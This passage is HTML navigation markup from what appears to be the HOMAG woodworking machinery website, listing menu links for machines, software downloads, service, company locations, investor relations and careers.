           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/0/csm_homag-Kantenanleimmaschinen-edgebanders_bf9fa61835.jpg" href="edgebanders-and-edge-banding-machines.html">
             Edgebanders and Edge banding machines
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/5/csm_homag-edge-tenonteq_b1706f7945.jpg" href="double-end-tenoners.html">
             Double End Tenoners
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/8/7/csm_homag-edge-calculator_fee05eb795.jpg" href="remaining-length-calculator.html">
             Edgeband material remaining length calculator
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/4/csm_homag-panel-dividing-saw-plattenaufteilsaege_7b832a3da8.jpg" href="panel-dividing-cutting.html">
           Panel Dividing &amp; Cutting
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/4/csm_homag-panel-dividing-saw-plattenaufteilsaege_7b832a3da8.jpg" href="panel-dividing-saws.html">
             Panel Dividing Saws
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/f/c/csm_homag-multi-rip-saw-Vielblatt-Sagen_7acb4faf48.jpg" href="multi-rip-saws.html">
             Multi Rip Saws
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/e/9/csm_homag-panel-storage-systems-flaechenlager_2e8dd44233.jpg" href="panel-storage-systems.html">
           Panel Storage Systems
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/5/csm_homag-multifunction-bridge-multifunktionsbruecken_60a98035af.jpg" href="house-construction.html">
           House Construction
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_weinmann-Abbundanlagen-carpentry-machines2_8e7d4d1405.jpg" href="carpentry-machines.html">
             Carpentry Machines
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/3/f/csm_weinmann-assembly-tables-montagetische2._274dacdfa3.jpg" href="assembly-tables.html">
             Assembly Tables
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/3/a/csm_weinmann-framing-station-Riegelwerkstation_848145dbdc.jpg" href="framing-station-combi-wall-systems.html">
             Framing Station &amp; Combi Wall Systems
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/5/csm_homag-multifunction-bridge-multifunktionsbruecken_60a98035af.jpg" href="multifunction-bridge.html">
             Multifunction Bridge
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/d/csm_weinmann-handling-und-lagersysteme-storage-systems_003d4e6381.jpg" href="handling-and-storage-systems.html">
             Handling and storage systems
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/1/e/csm_weinmann-building-systems-anlagen-fertighausbau_83a3ff4af9.jpg" href="timber-frame-production-lines.html">
             Timber Frame Production Lines
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/e/9/csm_homag-panel-storage-systems-flaechenlager_2e8dd44233.jpg" href="automation.html">
           Automation
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_homag-Robots-in-wood-processing-Roboter-in-der-Holzbearbeitung_9b01b45eb9.jpg" href="robotics.html">
             Robotics
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/7/csm_homag-return-conveyors-werkstueckrueckfuehrungen_2d8bba9538.jpg" href="return-conveyors.html">
             Return Conveyors
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/1/csm_homag-beschickungs-und-stapelanlage-feed-and-stacking-system_203a864739.jpg" href="feed-and-stacking-systems.html">
             Feed and stacking systems
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/a/c/csm_homag-korpuspressen-case-clamp_9c4352403d.jpg" href="case-clamps.html">
           Case Clamps
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/b/3/csm_homag-cardboard-box-cutting-machine-kartonschneidemaschine_c058a424f9.jpg" href="packaging-machinery.html">
           Packaging Machinery
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/9/e/csm_homag-sortieren-und-kommissionieren-sorting-storage_1fe7aaad8c.jpg" href="buffer-and-collating.html">
           Buffer and Collating
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/f/7/csm_homag-sanding-breitbandschleifmaschinen_c90f491953.jpg" href="surface-technology.html">
           Surface Technology
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/f/7/csm_homag-sanding-breitbandschleifmaschinen_c90f491953.jpg" href="sanding-machines.html">
             Sanding Machines
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/a/csm_homag-kaschieranlagen-laminating-systems_81030aa53b.jpg" href="laminating.html">
             Laminating
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/8/b/csm_homag-moulding-moulder-Hobelmaschinen_bbed7aa70d.jpg" href="planing-and-moulding-machines.html">
           Planing and Moulding Machines
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/0/b/csm_homag-machine-finder_2f19bd6961.jpg" href="machine-finder.html">
           Machine Finder
          </a>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Software" href="software.html" id="nav-main-link-2">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Software
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/9/c/csm_homag-software-sales-solutions-Verkaufsloesungen_2f44ebf9fa.jpg" href="shop-solutions.html">
           Shop Solutions
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/b/c/csm_homag-order-creation-software-Auftragserstellung_3fa00973b0.jpg" href="order-creation.html">
           Order Creation
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_homag-work-preparation-software-Arbeitsvorbereitung_a17af119f2.jpg" href="work-preparation.html">
           Work Preparation
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/a/9/csm_homag-production-management-software-Produktionsmanagement_15da2b9b36.jpg" href="production-management.html">
           Production Management
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/7/4/csm_homag-service-software_61e1a7ec9d.jpg" href="service.html">
           Service Solutions
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/2/3/csm_homag-software-for-home-construction-Software-Holzbau_8a72e306ed.jpg" href="software-for-timber-construction.html">
           Software for Timber Construction
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="modernization.html">
           Software Downloads
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="cnc-software-downloads.html">
             CNC Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="cutting-software-downloads.html">
             Cutting Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="mmr-software-downloads.html">
             MMR Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="timber-construction-software-downloads.html">
             Timber Construction Software Downloads
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/4/csm_homag-software-general_3c3f45f6fc.jpg" href="software-finder.html">
           Software Finder
          </a>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Service" href="service-2.html" id="nav-main-link-3">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Service
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/8/a/csm_homag-valyou-service-und-instandhaltung_9418436023.jpg" href="homag-service.html">
           HOMAG Service
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/5/0/csm_homag-life-cycle-services-03_cf1b866db3.jpg" href="service-contacts.html">
           Service Contacts
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/9/9/csm_serviceRemote_af36336c52.jpg" href="fast-support.html">
           Fast Support
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/0/csm_homag-service-hotline-remote-service_ff01a5acb3.jpg" href="hotline.html">
             Hotline
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/3/csm_homag-digital-serviceboard-01_1259948d55.jpg" href="digital-support-apps.html">
             Digital Support Apps
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/4/2/csm_homag-modernization-01_587395bf64.jpg" href="modernization.html">
           Modernization
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/0/a/csm_homag-spare-parts-Ersatzteile_88b5aa5767.jpg" href="spare-parts-service.html">
           Spare Parts Service
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/8/a/csm_homag-valyou-service-und-instandhaltung_9418436023.jpg" href="maintenance-service-work.html">
           Maintenance &amp; Service Work
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/f/b/csm_homag-training-04_881cf2e2a0.jpg" href="training-education.html">
           Training &amp; Education
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/c/csm_homag-service-gewusst-wie_da73af7272.jpg" href="how-to-tips.html">
           How-To &amp; Tips
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-software-digital_4d29d5b142.jpg" href="software-downloads.html">
           Software Downloads
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/d/csm_woodWOP-8-Wizard-ENG_0a2bb4c8a6.jpg" href="cnc-software-downloads.html">
             CNC Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/3/csm_panelsaw-cut-rite-V12_7f28f0d5ef.jpg" href="cutting-software-downloads.html">
             Cutting Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/5/csm_MMR-Lite-Machine-Monitoring-Reporting_8fb414b895.jpg" href="mmr-software-downloads.html">
             MMR Software Downloads
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/2/3/csm_homag-software-for-home-construction-Software-Holzbau_8a72e306ed.jpg" href="timber-construction-software-downloads.html">
             Timber Construction Software Downloads
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/e/csm_homag-Service-VALYOU-for-a-Lifetime_ae5b25a13f.jpg" href="process-optimization.html">
           Process Optimization
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/4/csm_homag-consulting-schuler_be22c760d2.jpg" href="https://www.schuler-consulting.com/">
           Consulting Services
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/c/f/csm_homag-finance-talk_302223bc2b.jpg" href="financial-services.html">
           Financial Services
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/e/csm_homag-Cyber-Security_d3b7efe865.jpg" href="cybersecurity.html">
           Cybersecurity
          </a>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Company" href="company.html" id="nav-main-link-4">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Company
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/0/f/csm_homag-news-aktuelles_75cad575ef.jpg" href="news.html">
           News
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/0/f/csm_homag-news-aktuelles_75cad575ef.jpg" href="news-2.html">
             News
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/8/f/csm_homag-customer-stories_a006b0583c.jpg" href="case-studies.html">
             Case Studies
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/0/csm_homag-awards_a6d2cd2b3a.jpg" href="awards.html">
             Awards
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/d/csm_homag-email-newsletter_2a113c14aa.jpg" href="subscription.html">
             Newsletter
            </a>
            <ul class="nav__list hidden">
            </ul>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/d/csm_homag-events_76bc807701.jpg" href="exhibitions-events.html">
           Exhibitions &amp; Events
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/3/csm_homag-events-messe_b0b7fc09ac.jpg" href="fairs-events.html">
             Fairs &amp; Events
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/b/csm_Online-event-fair-webinar_bfdba6490b.jpg" href="https://live.homag.com/">
             Webinars @ Live.HOMAG
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/6/csm_homag-media-videos_01_e24b75f13a.jpg" href="media.html">
           Media
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/b/0/csm_homag-media-videos_8a4f418da7.jpg" href="videos.html">
             Videos
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/0/7/csm_homag-media-customer-magazine_337a71c81e.jpg" href="customer-magazine.html">
             Customer Magazine
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="about-us.html">
           About Us
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="homag-group.html">
             HOMAG Group
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/9/f/csm_homag-mission-statement-future_57f54c182d.jpg" href="mission-statement.html">
             Mission Statement
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/3/csm_homag-management-group-incomplete_72362096b8.jpg" href="executive-supervisory-board.html">
             Executive &amp; Supervisory Board
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/4/8/csm_homag-innovations-technology_3b5a4e04a0.jpg" href="history-innovations.html">
             History &amp; Innovations
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_HOMAG-Cares-donation-handover_d2f30fd04c.jpg" href="engagement.html">
             Engagement
            </a>
            <ul class="nav__list hidden">
            </ul>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/c/csm_homag-global-purchasing_053f5f4f61.jpg" href="global-purchasing.html">
             Global Purchasing
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/7/csm_homag-quality_6c400a241b.jpg" href="quality.html">
             Quality
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/4/e/csm_HOMAG-Schopfloch-Germany_6b5fb4a5c5.jpg" href="locations.html">
           Locations
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/0/1/csm_homag-asia-office_37b7dea16e.jpg" href="homag-asia.html">
             HOMAG Asia
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/a/csm_homag-australia_229d31fab1.jpg" href="homag-australia.html">
             HOMAG Australia
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/c/e/csm_homag-australia-new-zealand_b363c0f72d.jpg" href="homag-new-zealand.html">
             HOMAG New Zealand
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/f/csm_homag-canada_a223a78694.jpg" href="other/homag-canada">
             HOMAG Canada
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/0/csm_homag-china-shanghai_ae8f72421d.jpg" href="homag-china.html">
             HOMAG China Golden Field Ltd.
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/4/csm_homag-india_d779bb24e2.jpg" href="homag-india.html">
             HOMAG India
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/e/csm_homag-korea_fdb28f7ac1.jpg" href="homag-korea.html">
             HOMAG Korea
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="homag-thailand.html">
             HOMAG Thailand
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/5/csm_HOMAG-UK-2023-thumbnail_2ececb64cf.jpg" href="homag-uk.html">
             HOMAG UK
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/9/6/csm_homag-stiles-machinery-usa_8c08f925c0.jpg" href="stiles-machinery.html">
             Stiles Machinery
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/4/e/csm_HOMAG-Schopfloch-Germany_6b5fb4a5c5.jpg" href="global-headquarters-schopfloch.html">
             Global Headquarters Schopfloch
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/f/6/csm_homag-lichtenberg_175e1fada6.jpg" href="automation-lichtenberg.html">
             Automation Lichtenberg
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="automation-hemmoor.html">
             Automation Hemmoor
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/a/a/csm_homag-herzebrock_900f7a025a.jpg" href="bohrsysteme-herzebrock.html">
             Bohrsysteme Herzebrock
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/2/csm_homag-kallesoe-machinery_4e542f8fa0.jpg" href="kallesoe-machinery.html">
             Kallesoe Machinery
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/e/csm_homag-lemgo_aaad707824.jpg" href="kantentechnik-lemgo.html">
             Kantentechnik Lemgo
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/8/7/csm_homag-holzbronn_daf0cd3aeb.jpg" href="plattenaufteiltechnik-holzbronn.html">
             Plattenaufteiltechnik Holzbronn
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/9/6/csm_homag-system-tm_b7efcdb48d.jpg" href="system-tm.html">
             System TM
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/a/csm_homag-weinmann_d5b1d3d5e5.jpg" href="weinmann-st-johann.html">
             WEINMANN St. Johann
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/4/1/csm_homag-schuler-consulting_d3eee2f984.jpg" href="schuler-consulting-pfalzgrafenweiler.html">
             SCHULER Consulting Pfalzgrafenweiler
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/b/7/csm_homag-north-america_049cd2a625.jpg" href="homag-machinery-north-america.html">
             HOMAG Machinery North America
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/0/csm_homag-china-shanghai_ae8f72421d.jpg" href="homag-machinery-shanghai.html">
             HOMAG Machinery Shanghai
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/5/c/csm_homag-investor-relations_cad05b5e36.jpg" href="investor-relations.html">
           Investor Relations
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="general-information.html">
             General Information
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="shares.html">
             Shares
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="key-figures.html">
             Key Figures
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="reports.html">
             Reports
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="news-ad-hoc.html">
             News &amp; Ad-hoc
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="corporate-governance.html">
             Corporate Governance
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="financial-calender.html">
             Financial Calender
            </a>
           </li>
          </ul>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Career" href="career.html" id="nav-main-link-5">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Career
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="career-world.html">
           Career World
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/9/f/csm_Job-Berufserfahrene-Professional-01_4fb7428736.jpg" href="jobs.html">
           Jobs
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/c/csm_Einstieg-Studenten-Absolventen-Young_professionals-08-2_488ea1face.jpg" href="job-offers.html">
             Job offers
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/4/6/csm_Jobs-Karriere-Career-04-2_f010824460.jpg" href="application-tips.html">
             Application tips
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/8/5/csm_homag-service-valyou-Prozessoptimierung-OEE-Gesamtanlageneffektivitaet-02_d6391af428.jpg" href="professionals.html">
           Professionals
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/4/6/csm_Jobs-Karriere-Career-04-2_f010824460.jpg" href="graduates.html">
           Graduates
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/c/csm_Einstieg-Studenten-Absolventen-Young_professionals-08-2_488ea1face.jpg" href="students.html">
           Students
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/5/csm_Ausbildung-bei-HOMAG-01_452e759700.jpg" href="https://www.homag.com/karriere/schueler">
           High school graduates
          </a>
          <ul class="nav__list hidden">
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/b/7/csm_ausbildung-weltweit-wirtschaftsingenieurwesen-grand-rapids_2677e54ae9.jpg" href="homag-employee-stories.html">
           HOMAG Employee Stories
          </a>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__menu xl:hidden">
        <a class="nav__link nav__menu svg-icon icon-larger flex items-center h-full whitespace-nowrap text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="#">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-menu">
          </use>
         </svg>
         <span class="hidden sm:inline">
          Menu
         </span>
        </a>
       </li>
       <li class="nav__listitem nav__search ml-2 sm:ml-sm">
        <a aria-role="Suche" class="nav__link svg-icon icon-larger flex items-center h-full text-base bold text-hmg-darkblue hover:text-hmg-cyan" href="#" title="Suche">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-search">
          </use>
